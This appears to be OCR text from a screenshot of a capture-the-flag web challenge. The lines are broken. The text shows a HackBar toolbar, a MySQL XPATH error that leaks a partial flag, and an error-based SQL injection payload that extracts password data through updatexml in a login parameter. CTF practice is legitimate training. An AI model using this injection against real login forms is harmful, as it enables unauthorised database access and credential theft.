 K, GET MARRIED
DS. PAY YOUR TAXES
LS. WATCH YOUR TV
HION. ACT NORMAL
THE LAW
Error!
EAT AFTER ME:
I FREE
XPATH syntax error: '~flag{0610aa79-a9b7-4d8c-a0ee-b~'
Syclover @ cl4y
lication Security Audits HackBar
LFI SSTI ENCODING HASHING
hp?username=admin&password=admin'^updatexml(1,concat(0x7e,(select(left(password,30))from(H4rDsq1)),0x7e),1)%23